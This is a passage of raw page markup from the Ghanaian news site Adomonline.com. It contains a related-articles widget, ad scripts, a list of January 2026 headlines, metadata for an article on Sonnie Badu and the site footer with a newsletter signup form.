block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2273606,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"6","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "110599";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "36867";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/you-cannot-win-2028-alone-npp-general-secretary-urges-unity-after-primaries/"  rel="bookmark" class="td-image-wrap " title="You cannot win 2028 alone — NPP General Secretary urges unity after primaries" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2024/12/Screenshot-2024-12-07-at-16.36.52-592x424-Copy-696x499.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/you-cannot-win-2028-alone-npp-general-secretary-urges-unity-after-primaries/"  rel="bookmark" title="You cannot win 2028 alone — NPP General Secretary urges unity after primaries">You cannot win 2028 alone — NPP General Secretary urges unity after primaries</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/education/" class="td-post-category" >Education</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/gnacops-directs-private-schools-to-register-bece-candidates-amid-fee-concerns/"  rel="bookmark" class="td-image-wrap " title="GNACOPS directs private schools to register BECE candidates amid fee concerns" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2024/10/bece-750x375-Copy-696x348.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/gnacops-directs-private-schools-to-register-bece-candidates-amid-fee-concerns/"  rel="bookmark" title="GNACOPS directs private schools to register BECE candidates amid fee concerns">GNACOPS directs private schools to register BECE candidates amid fee concerns</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/sports/" class="td-post-category" >Sports</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/vice-president-praises-ghanas-sports-sector-pledges-support-for-national-growth/"  rel="bookmark" class="td-image-wrap " title="Vice President praises Ghana’s sports sector, pledges support for national growth" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/IMG_0260.jpg-696x519.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/vice-president-praises-ghanas-sports-sector-pledges-support-for-national-growth/"  rel="bookmark" title="Vice President praises Ghana’s sports sector, pledges support for national growth">Vice President praises Ghana’s sports sector, pledges support for national growth</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/you-cannot-win-2028-alone-npp-general-secretary-urges-unity-after-primaries/">You cannot win 2028 alone — NPP General Secretary urges unity after primaries</a><time datetime="2026-01-22T13:36:04+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 1:36 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-race-police-must-take-charge-of-security-arrangements-oppong-nkrumah/">NPP race: Police must take charge of security arrangements &#8211; Oppong Nkrumah</a><time datetime="2026-01-22T13:30:48+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 1:30 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/failure-to-heal-internal-divisions-led-to-npp-losses-frema-osei-opare/">Failure to heal internal divisions led to NPP losses – Frema Osei Opare</a><time datetime="2026-01-22T13:25:29+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 1:25 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/only-a-coward-refuses-to-accept-defeat-oppong-nkrumah-defends-bawumias-2024-early-concession-audio/">Only a coward refuses to accept defeat – Oppong Nkrumah defends Bawumia’s 2024 early concession [Audio]</a><time datetime="2026-01-22T13:22:14+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 1:22 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/premier-league-move-was-a-dream-come-true-asamoah-gyan/">Premier League move was a dream come true &#8211; Asamoah Gyan</a><time datetime="2026-01-22T13:19:30+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 1:19 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/gnacops-directs-private-schools-to-register-bece-candidates-amid-fee-concerns/">GNACOPS directs private schools to register BECE candidates amid fee concerns</a><time datetime="2026-01-22T13:17:14+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 1:17 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/what-bawumia-said-after-ken-agyapongs-attacks-oppong-nkrumah-reveals-listen/">What Bawumia said after Ken Agyapong’s attacks – Oppong Nkrumah reveals [Listen]</a><time datetime="2026-01-22T13:07:38+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 1:07 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/vice-president-praises-ghanas-sports-sector-pledges-support-for-national-growth/">Vice President praises Ghana’s sports sector, pledges support for national growth</a><time datetime="2026-01-22T13:05:36+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 1:05 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/logsapp-opposes-proposed-merger-of-development-and-physical-planning-units/">LoGSAPP opposes proposed merger of Development and Physical Planning Units</a><time datetime="2026-01-22T12:44:16+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 12:44 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/high-court-adjusts-bail-conditions-for-former-npa-ceo-dr-mustapha-hamid-and-co-accused/">High Court adjusts bail conditions for former NPA CEO Dr. Mustapha Hamid and co-accused</a><time datetime="2026-01-22T12:32:05+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 12:32 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/court-of-appeal-orders-igp-to-promote-40-police-chief-inspectors/">Court of Appeal orders IGP to promote 40 Police Chief Inspectors</a><time datetime="2026-01-22T12:28:36+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 12:28 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/sefwi-asuopiri-sad-moment-as-7-accident-victims-are-laid-to-rest-video/">Sefwi Asuopiri: Sad moment as 7 accident victims are laid to rest [Video]</a><time datetime="2026-01-22T12:21:43+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 12:21 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/black-stars-to-play-austria-on-march-27-in-a-friendly/">Black Stars to play Austria on March 27 in a friendly</a><time datetime="2026-01-22T12:12:10+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 12:12 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/copec-alleges-victimization-of-star-oil-over-fuel-price/">COPEC alleges victimization of Star Oil over fuel price</a><time datetime="2026-01-22T12:00:07+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 12:00 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ghana-high-commissioner-assures-uk-based-phd-scholars-of-action-on-delayed-stipends/">Ghana High Commissioner assures UK-based PhD scholars of action on delayed stipends</a><time datetime="2026-01-22T11:58:54+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 11:58 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2026-wc-gfa-rules-out-quota-system-for-local-players-in-black-stars-squad/">2026 WC: GFA rules out quota system for local players in Black Stars squad</a><time datetime="2026-01-22T11:27:04+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 11:27 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ama-begins-demolishing-unauthorised-structures-at-awudome-north-kaneshie-tuesday-market/">AMA begins demolishing unauthorised structures at Awudome, North Kaneshie, Tuesday market</a><time datetime="2026-01-22T11:25:20+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 11:25 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/gma-pays-tribute-to-gospel-legend-yaw-sarpong/">GMA pays tribute to Gospel legend Yaw Sarpong</a><time datetime="2026-01-22T11:24:40+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 11:24 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-primaries-ec-takes-charge-as-candidates-get-free-and-fair-election-assurance-joe-osei-owusu/">NPP Primaries: EC takes charge as candidates get free and fair election assurance – Joe Osei Owusu</a><time datetime="2026-01-22T10:42:11+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 10:42 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/interior-minister-assures-fair-and-transparent-prisons-recruitment-process/">Interior Minister assures fair and transparent prisons recruitment process</a><time datetime="2026-01-22T10:39:57+00:00" class="wp-block-latest-posts__post-date">January 22, 2026 10:39 am</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dennis Adu"><meta itemprop="url" content="https://www.adomonline.com/author/dennis/"></span><meta itemprop="datePublished" content="2023-07-17T13:28:44+00:00"><meta itemprop="dateModified" content="2023-07-17T14:17:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg"><meta itemprop="width" content="960"><meta itemprop="height" content="639"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
